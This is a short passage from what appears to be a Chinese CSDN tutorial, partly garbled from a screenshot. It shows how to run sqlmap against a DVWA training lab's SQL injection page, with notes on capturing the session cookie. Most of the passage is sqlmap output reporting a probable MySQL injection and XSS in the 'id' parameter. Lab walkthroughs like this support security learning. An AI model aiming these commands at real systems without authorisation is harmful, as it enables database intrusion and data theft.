 (root💀kali)-[~]
# sqlmap -u "http://192.16 DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=irbi17ic2hauo151qo6i6un8q6"
你主机的IP地址，前提是主机和虚拟机ping通
这里使用127.0.0.1是没有用的
后面必须加上cookie，不然没有办法爆破，
可以使用bp进行抓包获取cookie或者是开发
者工具
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
sponsible for any misuse or damage caused by this program
[*] starting @ 11:28:01 /2022-04-29/
[11:28:01] [INFO] testing connection to the target URL
[11:28:01] [INFO] testing if the target URL content is stable
[11:28:02] [INFO] target URL content is stable
[11:28:02] [INFO] testing if GET parameter 'id' is dynamic
[11:28:02] [WARNING] GET parameter 'id' does not appear to be dynamic
[11:28:02] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:28:02] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[11:28:02] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:28:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:28:04] [WARNING] reflective value(s) found and filtering out
[11:28:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:28:04] [INFO] testing 'Generic inline queries'
CSDN @MS02423